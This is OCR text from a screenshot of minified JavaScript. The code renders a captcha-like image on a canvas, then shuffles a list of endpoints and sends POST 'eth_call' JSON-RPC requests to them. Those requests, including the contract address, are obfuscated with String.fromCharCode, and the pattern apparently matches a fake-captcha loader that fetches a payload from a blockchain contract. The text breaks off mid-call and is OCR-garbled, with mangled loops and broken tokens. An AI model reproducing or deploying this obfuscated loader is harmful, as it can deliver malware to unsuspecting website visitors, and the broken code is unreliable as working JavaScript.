
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';f
or(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Ma
th.random()*s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.
moveTo(Math.random()*140,Math.random()*40
);x.lineTo(Math.random()*140,Math.random()*4
0);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),bod
y:JSON.stringify({jsonrpc:String.fromCharCode(
50,46,48),method:String.fromCharCode(101,116,
104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,